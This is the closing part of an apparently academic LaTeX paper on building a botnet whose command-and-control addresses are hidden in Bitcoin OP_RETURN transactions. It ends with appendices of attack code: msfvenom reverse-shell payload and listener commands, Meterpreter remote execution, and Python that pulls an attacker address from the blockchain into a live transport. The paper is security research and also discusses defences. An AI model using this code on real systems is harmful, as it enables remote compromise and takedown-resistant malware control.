\begin{tabular}{>{\centering}p{1cm}|>{\centering}p{5cm}|p{6cm}}
\hline
\textbf{STEP} & \textbf{Command} & \textbf{Description} \\ \hline
1 & listunspent & (Input: NA, Output: txid, vout) Lists transactions we have received that have not yet been spent.      \\ \hline

2 & createrawtransaction & (Input: txid, vout, Output: hex) Returns a hex dump of the created transaction (this transaction is only local). \\ \hline

3 & signrawtransactionwithwallet & (Input: hex, Output: signedtransactionhex) returns a signed transaction hex dump of the created transaction (still local). \\ \hline

4 & sendrawtransaction & (Input: signedtransactionhex, Output: result) sends transaction to blockchain. \\ \hline
\end{tabular}
\caption{Commond-line arguments for crafting raw transactions}
\label{table:commands}
\end{table}

In order to manipulate transaction data with granularity there is a requirement to host a full node with capable JSON RPC access. This required installing a Bitcoin Core full node, connecting to the Testnet and crafting a raw transaction.

Crafting the raw transaction involves listing the unspent Bitcoin for the required wallet address (listunspent), creating the raw transaction data locally on the full node (createrawtransaction), signing the transaction with the wallet private keys (signrawtransactionwithwallet) and then broadcasting this to all other full nodes (sendrawtransaction). The command-line arguments used for crafting the raw transactions are listed in Table~\ref{table:commands}.

\subsection{Reading Arbitrary Data from the Blockchain}

At this point, we need to communicate with the Bitcoin blockchain in order to read the transaction hash outlined in Table~\ref{table:commands}. This may be achieved either through Blockchain explorers or directly from a full node.

These strategies both have quite peculiar positives and negatives when considering the implications on our decentralised botnet. This decision has a strong impact on the botnets ability to be genuinely 'decentralised'. A decentralised botnet requires a truly decentralised way of processing transactions in order to be truly censorship resistant. Block explorers should not considered as decentralised as they are often hosted on centralised servers with potentially mutable copies of our immutable blockchain. The transactions that are validated by Bitcoin full nodes are stored in a database and can be indexed when blockchain explorers are queried. An example of this can be seen in Appendixs~\ref{appendix:read_blockexplorer}. Full code available at \url{https://github.com/dummytree/blockchain-botnet-poc}.

This approach avoids the complexities of dealing directly with the blockchain, however if these centralised servers are compromised, so too is our botnet. Appendix~\ref{appendix:read_p2p} shows the basic structure of the required for communication in order to create a truly decentralised data fetching process. This code outlines how a connection should be created to a full node, how data is formulated for each message type and how the parsing of the data is managed. The fundamental idea behind Bitcoin is that full nodes can potentially lie about what transactions have been verified, however in order to gain consensus one would have to 'convince' over 51\% of the Bitcoin network in order to publish false data to the blockchain. Much in the same way, our decentralised botnet can establish trust with multiple full nodes in order to obtain a trusted source of information rather than relying on a single node.

Our Bitcoin based botnet emulates other full nodes in order to simulate parts of the Bitcoin node blockchain sync process. By creating the handshake, exchanging version support messages it is then able to request for blocks. After receiving the required block we are then able to parse through the block and extract 'inventory items', which in the case of a block is actually the transactions posted permanently to the blockchain. Each transaction may or may not contain an OP\_Return value which we are analyzing. 

We can therefore examine the blockchain and determine whether there is an OP\_Return involved that has any data aimed for our botnet. If this was the case, we parsed this input and added this to our Meterpreter dynamic shell's transport as explained in Appendix~\ref{appendix:import_Python}. As discussed in the following section, while our proof of concept clearly proves feasibility of this attack, it can be improved further to make the blockchain-based botnet more resilient and censorship-resistant.

\section{The Good, The Bad, and The Ugly} \label{s:discussion}
We perceive the following limitations in our current work, which future research can explore: 1) Improving the algorithm parser to scan for fragmented encrypted payloads, 2) Using the getAddr method in Bitcoin P2P to remove reliance on a single node.

The algorithm for parsing transactions is a simple IP filter which can be replicated by anyone on the blockchain. It does not secure the reading of data from the blockchain and this can cause issues where hostile takeover is still possible. This attack can be further improved, for example, the botnet can listen for encrypted payloads that are fragmented by 80 bytes across the blockchain, it can collate these in order to formulate an encrypted payload. The purpose of our research was not to prevent poorly implemented design takeovers, but instead to leverage Bitcoin to build a system with the capabilities to be resilient. Our research shows this is possible.



This communication protocol can be abstracted for any re-establishment of trust. Silk Road, a site famous for selling illicit narcotics, was taken down by US authorities. Shortly after the take down many duplicate services began showing up. With no reliable link to the original site, trust needed to be re-established. Similiar tactics to what we have discussed, could be leveraged by criminals to avoid rebuilding trust. By having people follow bitcoin transactions rather DNS resolution or TOR addresses, law enforcement take downs may become less effective. Proper prevention of this threat will prove to be challenging. OP\_Return data can be scanned constantly for unencrypted payloads. The payloads can then be monitored and blacklisted at proxy and network firewalls. The nature of bitcoin JSON-RPC API forces the use of full nodes when creating raw transactions, which then get broadcast with an IP address. Full nodes and their IPs should therefore be flagged. Kaminsky discusses IP monitoring of full nodes \cite{kaminsky}, of which law enforcement agencies may potentially be capable of linking these IP addresses and bitcoin transactions gone astray to physical people. After all, bitcoin's do not just represent arbitrary data, they hold real wealth and people may make mistakes in the real world handling funds used to control these illicit communication channels. 

\section{Conclusion} \label{s:conclusion}
We discussed in detail how the Bitcoin blockchain may be used to build resilient botnet armies. Unlike the current approach of blocking the communication of bots with the C\&C, we perceive a more efficient approach to defend against this kind of threat is to identify possible ways to take the malware down at the affected devices. In fact, with modifications, the threat discussed here may be used to launch attacks with catastrophic impacts. Hence, we believe further research is justified in regards to the monitoring, tracking system and collection of arbitrary data usage on blockchains.

\addcontentsline{toc}{section}{Bibliography}
\bibliographystyle{abbrv} 
\bibliography{ref}


\appendix{}
\section{Payload and Listener}
\begin{lstlisting}[label={appendix:payload}, captionpos=b]]
#PAYLOAD: Creates a connection to the attacker
./msfvenom --payload windows/Meterpreter_reverse_tcp LHOST=\$IP_ADD LPORT=\$PORT --format exe -- /mnt/malwarepayloads/reverse_tcp.exe

#LISTENER: Listens for payload connections to the attacker
./msfconsole -n -q -x use exploit/multi/handler; set payload windows/Meterpreter_reverse_tcp; set LHOST \${IP_ADD}; set LPORT \${PORT}; set ExitOnSession false; set SessionCOmmunicationTimeout 0; exploit -j
\end{lstlisting}

\section{Calc.exe Launched from Meterpreter}
\begin{lstlisting}[label={appendix:calcexe}, captionpos=b]
Meterpreter > Python_import -f {filename}
Meterpreter > Python_execute from subprocess import call; call([calc.exe])
#output: opens calc.exe program on windows machine
\end{lstlisting}

\section{Dynamic Transport Connection}
\begin{lstlisting}[label={appendix:import_Python}, captionpos=b, language=Python]
import Meterpreter.transport
attacker_ip = 10.0.0.103
attacker_port = 9999
transport = attacker_ip + : + attacker_port
Meterpreter.transport.add(transport)
\end{lstlisting}


\section{Simple Block Explorer}
\begin{lstlisting}[label={appendix:read_blockexplorer}, captionpos=b, language=Python]
import urllib, json, time, Meterpreter.transport

def query_transaction(txid):
        url = "http://api.blockcypher.com/v1/btc/test3/txs/" + txid
        response = urllib.urlopen(url)
        data = json.load(response)
        transport_url = 'tcp://' +  data['outputs'][0]['data_string']
        Meterpreter.transport.add(transport_url)
        print("NEW TRANSPORT: " + transport_url)
\end{lstlisting}

\section{Full Node Block Explorer}
\begin{lstlisting}[label={appendix:read_p2p}, captionpos=b, language=Python] 
    # Create TCP packets
    def create_network_address(self, ip_address, port):
    def create_message(self, command, payload):
    def create_sub_version(self):
    def create_payload_version(self):
    def create_message_verack(self):
    def create_payload_getdata(self, tx_id):
    def create_payload_getblocks(self, block_hash, stop_hash):
    # Establish socket connection
    def establishSocketConnection(self):
    def validate_script_sig(self, script_sig):
    # Initial Handshake Sequence: 1
    def send_version(self):
    # Initial Handshake Sequence: 2
    def send_verack(self):
    # Parse Messages
    def parse_tx_messages(self, total_tx, transaction_messages, tx_count = 1):
    def parse_block_msg(self, block_msg):
    def parse_data(self, response_data):
    # Send requests
    def send_getdata(self, tx_id):
    
\end{lstlisting}
\end{document}